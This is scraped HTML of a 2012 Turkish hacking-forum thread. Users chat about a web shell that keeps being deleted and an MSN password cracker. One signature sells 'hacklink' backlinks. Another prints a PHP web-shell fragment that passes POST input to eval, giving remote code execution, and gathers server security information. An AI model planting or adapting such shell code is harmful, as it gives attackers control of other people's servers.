				<li>
					<a href="/konular/bu-konu-baska-yerde-yok.230/post-1064" rel="nofollow">
						#8
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1064"
		data-lb-caption-desc="G3nzo &middot; 25 Eyl 2012 18:45&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">la boşver onlarıda bu sw dünden beri beni deli etti<img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /> sheli yüklüym kendliliginden siliniyo <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /> :z sahibi cünüpmüdür nedir :z  <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><span style="color: #FFFFE0">hacklink/backlink uygun fiyatlar<br />
</span><span style="color: #FF4500">Pagerank 3 : 5 Tl<br />
Pagerank 4 : 10 Tl<br />
Pagerank 5 : 30 Tl<br />
Pagerank 6 : 50 Tl<br />
Pagerank 7 : 70 Tl<br />
Pagerank 8 : 100 Tl<br />
+ Emekli reyiz <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /></span></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="WilliamD4RK"
		data-content="post-1065"
		id="js-post-1065"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1065/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/bu-konu-baska-yerde-yok.230/" />
		

		<span class="u-anchorTarget" id="post-1065"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/williamd4rk.12/" class="avatar avatar--m" data-user-id="12" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/12.jpg?1697965532" srcset="/data/avatars/l/0/12.jpg?1697965532 2x" alt="WilliamD4RK" class="avatar-u12-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/williamd4rk.12/" class="username " dir="auto" data-user-id="12" data-xf-init="member-tooltip"><span itemprop="name">WilliamD4RK</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Özel Üye</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>20 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>833</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1065" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-25T18:48:58+0300" data-time="1348588138" data-date-string="25 Eyl 2012" data-time-string="18:48" title="25 Eyl 2012 18:48'de" itemprop="datePublished">25 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1065"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1065/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/bu-konu-baska-yerde-yok.230/post-1065" rel="nofollow">
						#9
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1065"
		data-lb-caption-desc="WilliamD4RK &middot; 25 Eyl 2012 18:48&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">knk online olunca faceden msj at akalım <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><div style="text-align: center"><div style="text-align: left"><div class="bbCodeBlock bbCodeBlock--screenLimited bbCodeBlock--code">
	<div class="bbCodeBlock-title">
		PHP:
	</div>
	<div class="bbCodeBlock-content" dir="ltr">
		<pre class="bbCodeCode" dir="ltr" data-xf-init="code-block" data-lang="php"><code>} 
function actionRC() { 
    if(!@$_POST['p1']) { 
        $a = array( 
            &quot;uname&quot; =&gt; php_uname(), 
            &quot;php_version&quot; =&gt; phpversion(), 
            &quot;VERSION&quot; =&gt; VERSION, 
            &quot;safemode&quot; =&gt; @ini_get('safe_mode') 
        ); 
        echo serialize($a); 
    } else { 
        eval($_POST['p1']); 
    } 
} 
function prototype($k, $v) { 
    $_COOKIE[$k] = $v; 
    setcookie($k, $v); 
} 
function actionSecInfo() { 
    hardHeader(); 
    echo '&lt;h1&gt;Server security information&lt;/h1&gt;&lt;div class=content&gt;'; 
    function showSecParam($n, $v) { 
        $v = trim($v); 
        if($v) { 
            echo '&lt;span&gt;' . $n . ': &lt;/span&gt;'; 
            if(strpos($v, &quot;\n&quot;) === false) 
                echo $v . '&lt;br&gt;'; 
            else 
                echo '&lt;pre class=ml1&gt;' . $v . '&lt;/pre&gt;'; 
        }</code></pre>
	</div>
</div></div><span style="color: #FF0000"><span style="font-size: 15px"><br />
<span style="color: #FFFFE0">MiRaTEWa</span></span></span>&#8203;</div><br />
<div style="text-align: center"><span style="font-size: 15px"><span style="color: #ffffe0">  Since 2009-2013</span></span>&#8203;</div><div style="text-align: center"><span style="font-size: 15px"><span style="color: #ffffe0">B3styless</span></span>&#8203;</div><br />
<div style="text-align: center"><a href="http://bypasser-z.com/" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fbypasser-z.com%2F&amp;hash=d6e799b0d62a1c6b7590927482c11336" rel="nofollow ugc noopener">ByPasser-Z.com</a>&#8203;</div></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Sniperh4tz"
		data-content="post-1094"
		id="js-post-1094"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1094/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/bu-konu-baska-yerde-yok.230/" />
		

		<span class="u-anchorTarget" id="post-1094"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/sniperh4tz.10/" class="avatar avatar--m" data-user-id="10" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/10.jpg?1697965532" srcset="/data/avatars/l/0/10.jpg?1697965532 2x" alt="Sniperh4tz" class="avatar-u10-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/sniperh4tz.10/" class="username " dir="auto" data-user-id="10" data-xf-init="member-tooltip"><span itemprop="name">Sniperh4tz</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Prof Spys-z</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>20 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>1,242</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1094" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-25T21:08:39+0300" data-time="1348596519" data-date-string="25 Eyl 2012" data-time-string="21:08" title="25 Eyl 2012 21:08'de" itemprop="datePublished">25 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1094"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1094/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/bu-konu-baska-yerde-yok.230/post-1094" rel="nofollow">
						#10
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1094"
		data-lb-caption-desc="Sniperh4tz &middot; 25 Eyl 2012 21:08&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">Helaaaaaaaal SAğolasın Hacım <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><div style="text-align: left"><br />&#8203;</div></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="ScReaM"
		data-content="post-1095"
		id="js-post-1095"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1095/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/bu-konu-baska-yerde-yok.230/" />
		

		<span class="u-anchorTarget" id="post-1095"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/scream.67/" class="avatar avatar--m" data-user-id="67" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/67.jpg?1697965532" srcset="/data/avatars/l/0/67.jpg?1697965532 2x" alt="ScReaM" class="avatar-u67-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/scream.67/" class="username " dir="auto" data-user-id="67" data-xf-init="member-tooltip"><span itemprop="name">ScReaM</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Spys-Z</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>22 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>339</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>3</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Yaş</dt>
							<dd>29</dd>
						</dl>
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1095" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-25T21:46:39+0300" data-time="1348598799" data-date-string="25 Eyl 2012" data-time-string="21:46" title="25 Eyl 2012 21:46'de" itemprop="datePublished">25 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1095"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1095/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/bu-konu-baska-yerde-yok.230/post-1095" rel="nofollow">
						#11
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1095"
		data-lb-caption-desc="ScReaM &middot; 25 Eyl 2012 21:46&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">marseli üşengeç sanardm harbiden öyleymiş bütün hepsinden 1 tane resim atsan daha lolita olurdu gülüm <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Crank"
		data-content="post-1118"
		id="js-post-1118"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1118/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/bu-konu-baska-yerde-yok.230/" />
		

		<span class="u-anchorTarget" id="post-1118"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/crank.101/" class="avatar avatar--m" data-user-id="101" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/101.jpg?1697965541" srcset="/data/avatars/l/0/101.jpg?1697965541 2x" alt="Crank" class="avatar-u101-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/crank.101/" class="username " dir="auto" data-user-id="101" data-xf-init="member-tooltip"><span itemprop="name">Crank</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Yeni Üye</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>25 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>12</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1118" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-25T22:16:49+0300" data-time="1348600609" data-date-string="25 Eyl 2012" data-time-string="22:16" title="25 Eyl 2012 22:16'de" itemprop="datePublished">25 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1118"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1118/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/bu-konu-baska-yerde-yok.230/post-1118" rel="nofollow">
						#12
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1118"
		data-lb-caption-desc="Crank &middot; 25 Eyl 2012 22:16&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">arşivi görünce ağzım açık kaldı <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="x-Qey"
		data-content="post-1425"
		id="js-post-1425"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1425/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/bu-konu-baska-yerde-yok.230/" />
		

		<span class="u-anchorTarget" id="post-1425"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/x-qey.26/" class="avatar avatar--m" data-user-id="26" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/26.jpg?1697965532" srcset="/data/avatars/l/0/26.jpg?1697965532 2x" alt="x-Qey" class="avatar-u26-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/x-qey.26/" class="username " dir="auto" data-user-id="26" data-xf-init="member-tooltip"><span itemprop="name">x-Qey</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Özel Üye</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>21 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>1,843</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>1</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Yaş</dt>
							<dd>32</dd>
						</dl>
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1425" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-27T17:56:42+0300" data-time="1348757802" data-date-string="27 Eyl 2012" data-time-string="17:56" title="27 Eyl 2012 17:56'de" itemprop="datePublished">27 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1425"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1425/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/bu-konu-baska-yerde-yok.230/post-1425" rel="nofollow">
						#13
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1425"
		data-lb-caption-desc="x-Qey &middot; 27 Eyl 2012 17:56&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">MSN Password Cracker ???? Çalışıyormuki</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><b>Notice</b>: Use of undefined constant id - assumed 'id' in <b>/home/ajanlar/public_html/comment.php</b> on line <b>3</b></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="RujAjan"
		data-content="post-7201"
		id="js-post-7201"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/7201/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/bu-konu-baska-yerde-yok.230/" />
		

		<span class="u-anchorTarget" id="post-7201"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/rujajan.328/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="328" data-xf-init="member-tooltip" style="background-color: #33cc8f; color: #0f3d2b">
			<span class="avatar-u328-m" role="img" aria-label="RujAjan">R</span> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/rujajan.328/" class="username " dir="auto" data-user-id="328" data-xf-init="member-tooltip"><span itemprop="name">RujAjan</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Özel Üye</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>28 Eki 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>2,486</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>1</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-7201" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-10-30T23:09:19+0300" data-time="1351627759" data-date-string="30 Eki 2012" data-time-string="23:09" title="30 Eki 2012 23:09'de" itemprop="datePublished">30 Eki 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-7201"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/7201/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/bu-konu-baska-yerde-yok.230/post-7201" rel="nofollow">
						#14
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-7201"
		data-lb-caption-desc="RujAjan &middot; 30 Eki 2012 23:09&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">Kardes Keske Ne Ise Yaradıklarını Da Yazsaydın da Ona Gore Isımıze Yarayanı Indırırdik : (</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="DarkBLue"
		data-content="post-7459"
		id="js-post-7459"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/7459/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/bu-konu-baska-yerde-yok.230/" />
		

		<span class="u-anchorTarget" id="post-7459"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/darkblue.126/" class="avatar avatar--m" data-user-id="126" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/126.jpg?1697965541" srcset="/data/avatars/l/0/126.jpg?1697965541 2x" alt="DarkBLue" class="avatar-u126-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/darkblue.126/" class="username " dir="auto" data-user-id="126" data-xf-init="member-tooltip"><span itemprop="name">DarkBLue</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">*Vıp Projection </h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>28 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>877</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>3</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>18</dd>
						</dl>
					
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Web sitesi</dt>
							<dd><a href="http://darkbluetr.blogspot.com/" rel="nofollow" target="_blank">darkbluetr.blogspot.com</a></dd>
						</dl>
					
					
						

	

						
							

	

						
					
